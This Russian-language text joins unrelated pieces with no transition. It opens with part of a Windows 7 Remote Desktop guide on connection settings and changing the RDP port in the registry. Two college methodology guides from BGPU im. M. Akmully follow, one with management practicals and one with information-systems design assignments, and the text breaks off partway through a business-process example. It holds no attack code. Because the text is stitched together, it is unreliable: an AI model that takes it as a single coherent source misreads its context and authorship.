Общие. Вы можете задать имя и адрес подключения, а так же сохранить настройки в виде файла. В последнем случае вам не придется каждый раз запускать программу, достаточно будет запустить сохраненный файл со всеми настройками.

Экран. задаются свойства экрана: разрешение (по-умолчанию полный экран), количество цветов.

В локальных ресурсах вы можете настроить передачу звука по сети (по-умолчанию разрешено), использование сочетания клавиш и самое интересное: доступ к локальным ресурсам компьютера с которого происходит подключение. В последнем случае вы можете разрешить доступ к принтерам, дисководам и жестким дискам, которые будут доступны вам при работе на удаленном компьютере (например, если вы разрешите доступ к диску С, то после установки соединения, он появится на удаленном компьютере в списке устройств и вы сможете обмениваться файлами с удаленным компьютером).

Программы служат для настройки автоматического запуска программ после подключения.

В закладке «Дополнительно» вы можете задать профили для подключений и вручную настроить визуальные эффекты, доступные вам после подключения.

В закладке «Подключение» можно изменить настройки оповещений и безопасности.

Некоторые дополнительные не документированные настройки.

Как я уже говорил выше, подключение происходит по протоколу RDP, а для подключения используется порт 3389. что бы изменить номер порта (а это может быть полезно, если ваш компьютер напрямую включен в интернет), необходимо сделать следующее:

Запустите редактор реестра «Regedit» (Win+R -> Regedit).

Перейдите в в ветку реестра

HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\TerminalServer\WinStations\RDP -Tcp\PortNumber

Дважды щелкните мышью по записи «PortNumber», переключитесь в десятичную систему счисления и задайте другой номер порта.



Настройка терминального доступа к Windows 7

Крайне рекомендуется задавать номер больше 1024, а лучше в промежутке от 49152 до 65535 (максимально возможный номер).

Помните, что после изменения номера порта, необходимо:

Внести изменения в фаервол, открыв доступ из внешней сети к новому порту.

Подключение производить к адресу компьютера + :<новый номер порта>. Например: 192.168.1.100:55600. Это связано с тем, что если явно не указать номер порта, программа для удаленного доступа будет пытаться соединиться по порту 3389.

## МИНПРОСВЕЩЕНИЯ РОССИИ

Федеральное государственное бюджетное образовательное учреждение высшего образования Башкирский государственный педагогический университет им. М.Акмуллы Колледж

## МЕТОДИЧЕСКИЕ РЕКОМЕНДАЦИИ к практическим занятиям студентов 09.02.07 Информационные системы и программирование ОПЦ.12 Менеджмент в профессиональной деятельности

Разработала: О.В. Зырянова, преподаватель Колледжа БГПУ им.М.Акмуллы

## **Тема 1. Сущность и характерные черты современного менеджмента**

**Практическая работа № 1** Выполнение фрагмента SWOT-анализа (С использованием ПК).

**Цели:** 1*.* Научиться составлять фрагмент SWOT-анализа (С использованием ПК).

# **ХОД ПРАКТИЧЕСКОЙ (ЛАБОРАТОРНОЙ) РАБОТЫ**

**1. Вводная часть** (объявление темы, целей, задач).

**2. Инструктаж** (объяснение преподавателем алгоритма выполнения практического задания или лабораторной работы)

*1. Изучить теоретический материал по теме практического занятия* 

*2. Составить фрагмент SWOT-анализа (С использованием ПК).*

**3. Практическая работа** (выполнение студентами предложенного варианта практического задания или лабораторной работы)

*Определить сильные и слабые стороны*

*Выявить преимущества и недостатки*

*Используя теоритический материал составить фрагмент SWOT-анализа (С использованием ПК).*

**4. Контроль** хода выполнения практического задания и последующая опенка.

# **Тема 2. Основные функции менеджмента**

**Практическая работа № 2** Анализ конфликтной ситуации с применением методов разрешения конфликтов. Определение типа и структурных составляющих конфликтной ситуации.

**Цели:** 1*.* Научиться проводить анализ конфликтной ситуации с применением методов разрешения конфликтов. Научиться определять тип и структурные составляющие конфликтной ситуации.

# **ХОД ПРАКТИЧЕСКОЙ (ЛАБОРАТОРНОЙ) РАБОТЫ**

**1. Вводная часть** (объявление темы, целей, задач).

**2. Инструктаж** (объяснение преподавателем алгоритма выполнения практического задания или лабораторной работы)

*1. Изучить теоретический материал по теме практического занятия* 

*2. Пользуясь теоритическим материалом провести анализ конфликтной ситуации с применением методов разрешения конфликтов. Определить тип и структурные составляющие конфликтной ситуации.*

**3. Практическая работа** (выполнение студентами предложенного варианта практического задания или лабораторной работы)

*1. Используя теоритический материал провести анализ конфликтной ситуации с применением методов разрешения конфликтов. Проанализировать все возможные способы выхода из конфликтной ситуации. Подобрать альтернативный метод разрешения конфликта.*

*2. Определить тип и структурные составляющие конфликтной ситуации.*

**4. Контроль** хода выполнения практического задания и последующая оценка.

## **Тема 3. Основы управления персоналом**

**Практическая работа № 3** Решение ситуационных задач по оценке систем мотивации труда

**Цели:** 1*.* Научиться решать ситуационные задачи по оценке систем мотивации труда

# **ХОД ПРАКТИЧЕСКОЙ (ЛАБОРАТОРНОЙ) РАБОТЫ**

**1. Вводная часть** (объявление темы, целей, задач).

**2. Инструктаж** (объяснение преподавателем алгоритма выполнения практического задания или лабораторной работы)

*1. Изучить теоретический материал по теме практического занятия* 

*2. Пользуясь теоритическим материалом решить ситуационные задачи по оценке систем мотивации труда* 

**3. Практическая работа** (выполнение студентами предложенного варианта практического задания или лабораторной работы)

*1. Используя теоритический материал провести оценку системы мотивации труда по конкретной ситуационной задаче.* 

*2. Проанализировать все используемые способы мотивации труда. Подобрать альтернативное решение.*

**4. Контроль** хода выполнения практического задания и последующая оценка.

## **Тема 4. Особенности менеджмента в области профессиональной деятельности**

**Практическая работа № 4** Решение ситуационных задач по принятию управленческих решений. Составление плана деловой беседы с заказчиком. Идентификация рисков предприятия. Распределение рисков по вероятности их возникновения и степени влияния.

**Цели:** 1*.* Научиться решать ситуационные задачи по принятию управленческих решений. Научиться составлять план деловой беседы с

заказчиком. Научиться проводить идентификацию рисков предприятия. Научиться распределять риски по вероятности их возникновения и степени влияния.

# **ХОД ПРАКТИЧЕСКОЙ (ЛАБОРАТОРНОЙ) РАБОТЫ**

**1. Вводная часть** (объявление темы, целей, задач).

**2. Инструктаж** (объяснение преподавателем алгоритма выполнения практического задания или лабораторной работы)

*1. Изучить теоретический материал по теме практического занятия* 

*2. Пользуясь теоритическим материалом решить ситуационные задачи по принятию управленческих решений. Составить план деловой беседы с заказчиком. Провести идентификацию рисков предприятия. Распределить риски по вероятности их возникновения и степени влияния.*

**3. Практическая работа** (выполнение студентами предложенного варианта практического задания или лабораторной работы)

*1. Используя теоритический материал решить ситуационные задачи по принятию управленческих решений. Проанализировать все возможные варианты решения. Подобрать альтернативное решение.*

*2. Составить план деловой беседы с заказчиком.* 

*3. Провести идентификацию рисков предприятия.* 

*4. Распределить риски по вероятности их возникновения и степени влияния. Представить в виде произвольной таблицы и диаграммы.*

**4. Контроль** хода выполнения практического задания и последующая оценка.

## МИНПРОСВЕЩЕНИЯ РОССИИ

Федеральное государственное бюджетное образовательное учреждение высшего образования Башкирский государственный педагогический университет им. М.Акмуллы Колледж

## МЕТОДИЧЕСКИЕ РЕКОМЕНДАЦИИ

к практическим занятиям студентов 09.02.07 Информационные системы и программирование МДК.01.01 Проектирование и дизайн информационных систем

> Разработала: Т.А. Васильева, преподаватель Колледжа БГПУ им.М.Акмуллы

### **ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Основное назначение дисциплины МДК.01.01 «Проектирование и дизайн информационных систем» в средних профессиональных образовательных учреждениях состоит в формировании у студентов общих и профессиональных компетенций, владение которыми позволяет осуществлять постановку задач по обработке информации; проводить анализ предметной области; осуществлять выбор модели и средства построения информационной системы и программных средств; использовать критерии оценки качества и надежности функционирования информационной системы; проводить оценку качества и экономической эффективности информационной системы в рамках своей компетенции; разрабатывать документацию по эксплуатации информационной системы.

Содержание дисциплины предусматривает повторение и систематизацию знаний, полученных в средней общеобразовательной школе, формирование общих и профессиональных компетенций.

Практическое занятие – это форма организации учебного процесса, предполагающая выполнение обучающимися заданий самостоятельно и под руководством преподавателя. Дидактическая цель практических работ – формирование у обучающихся профессиональных и практических умений, необходимых для изучения последующих учебных дисциплин, а также подготовка к применению этих умений в профессиональной деятельности.

Практические занятия предполагают работу, связанную с постановкой задач по обработке информации; проведением анализа предметной области; выбором модели и средства построения информационной системы и программных средств; использованием критериев оценки качества и надежности функционирования информационной системы; проведением оценки качества и экономической эффективности информационной системы в рамках своей компетенции; разработкой документации по эксплуатации информационной системы.

Структура практических занятий включает в себя:

– теоретические вопросы по изучаемым темам;

– практические задания для решения с помощью программных средств.

Разработано содержание десяти практических занятий, рассчитанных на два/четыре академических часа, определена их цель, приведены задания и упражнения, указана учебная и справочная литература. Структура заданий

2

соответствует структуре курса «Проектирование и дизайн информационных систем».

# **ПРАКТИЧЕСКАЯ РАБОТА № 1. АНАЛИЗ ПРЕДМЕТНОЙ ОБЛАСТИ РАЗЛИЧНЫМИ**

# **МЕТОДАМИ: КОНТЕНТ-АНАЛИЗ, ВЕБОМЕТРИЧЕСКИЙ АНАЛИЗ, АНАЛИЗ СИТУАЦИЙ, МОДЕЛИРОВАНИЕ И ДР.**

**Цели:** ознакомиться с процессом анализа предметной области и получить навыки по использованию методов анализа предметной области.

## **Теоретические вопросы**

Определение предметной области.

Основные понятия системного и структурного анализа.

## *Задание № 1*

Ознакомиться с предложенным вариантом описания предметной области (согласно заданию индивидуального проекта).





## *Задание № 2*

Проанализировать предметную область, уточнив и дополнив ее, руководствуясь собственным опытом, консультациями и любыми источниками (книгами, учебниками или интернетисточниками).

## *Задание № 3*

Выполнить структурное разбиение предметной области на отдельные подразделения (подсистемы) согласно выполняемым ими функциям.

## *Задание № 4*

Определить задачи и функции системы в целом и функции каждого подразделения (подсистемы).

## *Задание № 5*

Продумать подробное описание работы каждого подразделения (подсистемы), алгоритмов и сценариев выполнения ими отдельных работ. Продумать виды входной и выходной информации для каждого подразделения (подсистемы).

## *Задание № 6*

Описать схему работы будущей информационной системы, учитывая выделенные и описанные ранее подсистемы.

## *Задание № 7*

Определить группу пользователей, для которой данная система будет более востребована. Описать перечень функций системы, которые будут доступны данной группе пользователей.

## *Задание № 8*

Расписать основные функциональные возможности администратора системы, как одного из пользователей системы.

*Задание № 9* Оформить отчет.

## **ПРАКТИЧЕСКАЯ РАБОТА № 2. ИЗУЧЕНИЕ УСТРОЙСТВ АВТОМАТИЗИРОВАННОГО СБОРА ИНФОРМАЦИИ**

**Цели:** изучение устройств автоматизированного сбора информации.

### *Теоретические вопросы*

Организация и методы сбора информации.

Устройства автоматизированного сбора

информации.

## *Задание № 1*

Изучить и описать технологии штрихового кодирования (Bar Code Technologies) сбора информации.

## *Задание № 2*

Изучить и описать технологии радиочастотной идентификации (RFID – Radio Frequency Identification Technologies) сбора информации.

## *Задание № 3*

Изуч*и*ть и описать карточные технологии (Card Technologies) сбора информации.

## *Задание № 4*

Изучить и описать технологии сбора данных (Data Communications Technologies).

## *Задание № 5*

Изучить и описать технологии распознавания голоса, оптического и магнитного распознавания текста, биометрические технологии и некоторые другие.

## *Задание № 6*

В зависимости от целей, сферы деятельности и располагаемых технических средств можно выделить методы сбора данных, применяемые:

1) в экономических информационных системах (например, маркетинга);

2) в геоинформационных системах;

3) в статистических информационных системах;

4) в информационных системах управления производственными процессами.

## *Задание № 7*

Для заданной предметной области (см. практическая работа № 1) опишите устройства и методы автоматизированного сбора информации.

*Задание № 8* Оформить отчет.

# **ПРАКТИЧЕСКАЯ РАБОТА № 3. ОЦЕНКА ЭКОНОМИЧЕСКОЙ ЭФФЕКТИВНОСТИ ИНФОРМАЦИОННОЙ СИСТЕМЫ**

**Цели:** изучение методов оценки экономической эффективности информационных систем.

## *Теоретические вопросы*

Понятие экономической эффективности информационных систем.

Методы оценки экономической эффективности информационных систем. Расчет экономической эффективности информационных систем.

### *Задание № 1*

Охарактеризуйте затратные методы оценки экономической эффективности информационных систем.

### *Задание № 2*

Охарактеризуйте методы оценки прямого результата информационных систем.

### *Задание № 3*

Охарактеризуйте методы оценки экономической эффективности информационных систем, основанные на оценке идеальности процесса.

## *Задание № 4*

Охарактеризуйте квалиметрические подходы к оценке экономической эффективности *информационных систем, основанные на оценке идеальности процесса.* 

### *Задание № 5*

Проведите сравнительный анализ методов оценки экономической эффективности информационных систем.

### *Задание № 6*

Рассчитайте экономическую эффективность заданной информационной системы (см. практическая работа № 1).

*Задание № 7* Оформить отчет.

# **ПРАКТИЧЕСКАЯ РАБОТА № 4. РАЗРАБОТКА МОДЕЛИ АРХИТЕКТУРЫ ИНФОРМАЦИОННОЙ СИСТЕМЫ**

**Цели:** получение навыков разработки модели архитектуры информационной системы.

## *Теоретические вопросы*

Понятие архитектуры информационной системы.

Виды архитектур информационных систем. Достоинства и недостатки.

## *Задание № 1*

Спроектировать информационную систему (см. практическая работа № 1) на основе архитектуры «файл-сервер».

## *Задание № 2*

Спроектировать информационную систему (см. практическая работа № 1) на основе архитектуры «клиент-сервер».

## *Задание № 3*

Спроектировать информационную систему (см. практическая работа № 1) на основе многозвенной архитектуры «клиент-сервер».

*Задание № 4* Оформить отчет.

# **ПРАКТИЧЕСКАЯ РАБОТА №5 «ОБОСНОВАНИЕ ВЫБОРА СРЕДСТВ ПРОЕКТИРОВАНИЯ ИНФОРМАЦИОННОЙ СИСТЕМЫ»**

**Цель:** изучение средств проектирования информационных систем

### **Теоретические вопросы**

Как известно, существует четыре пути внедрения информационной системы:

— приобретение готового проектного решения (типового пакета прикладных программ);

— адаптация существующего проектного решения;

— разработка нового проекта силами посторонней организации;

— разработка нового проекта силами сотрудников самой фирмы.

На рынке информационных систем представлено несколько вариантов продуктов, способных после соответствующей адаптации решить поставленные задачи.

### **Задание №1**

Проведите сравнительный анализ информационных систем, представленные на российском рынке, результат занесите в таблицу



**Задание №2.** Проведите сравнительный анализ сравнительные характеристики СУБД, результат занесите в таблицу.


**Задание №3.** Проведите сравнительный анализ средств разработки приложений, результат занесите в таблицу.



## **ПРАКТИЧЕСКАЯ РАБОТА №6 «ОПИСАНИЕ БИЗНЕС-ПРОЦЕССОВ ЗАДАННОЙ ПРЕДМЕТНОЙ ОБЛАСТИ»**

**Цель:** сформировать список бизнес-процессов предприятия; осуществлять постановку

задач по обработке информации; проводить анализ предметной области.

Теоретические вопросы

— Предметная область

— Бизнес - процессы

#### **Задание №1**

Для выделения бизнес-процессов, необходимо выделить действия, которые совершает компания, занести их в таблицу бизнес-процессов и дать общее описание каждого процесс.

#### **Ход выполнения**

Номер бизнес-процесса составить из букв и цифр так, чтобы по номеру был интуитивно понятен смысл бизнес-процесса.

Для того чтобы выделить бизнес-процессы, необходимо выделить действия, которые совершает компания. В рассматриваемом случае компания планирует закупки, закупает медикаменты, доставляет медикаменты на склад, приходует медикаменты на склад, продает медикаменты. Пример заполнения таблицы бизнес-процессов представлен в таблице.



Таблица. Бизнес-процессы компании ЗАО «Мед»

Примечание. В целях упрощения задачи в дальнейшем объединены описание бизнес-процессов "Закупки" и "Планирование закупок" в один бизнес-процесс под названием "Планирование закупок и размещение заказов" и присвоен ему номер Пл\_Зак.

Бизнес-процесс "Планирование закупок и размещение заказов поставшикам"

Общее описание бизнес-процесса.

Предприятие планирует закупки медикаментов. Планирование закупок осуществляется в Департаменте маркетинга, в группе маркетинга и планирования. Планирование закупок осуществляется следующим образом:

1. Менеджер группы планирования и маркетинга ежесуточно получает от контрагентов данные внешней и внутренней статистики продаж медикаментов в виде отчетов продаж.

2. Для планирования закупок медикаментов менеджер группы планирования и маркетинга еженедельно на основании статистики продаж производит расчет потребности в товаре. В результате расчета формируется Таблица потребностей в товаре.

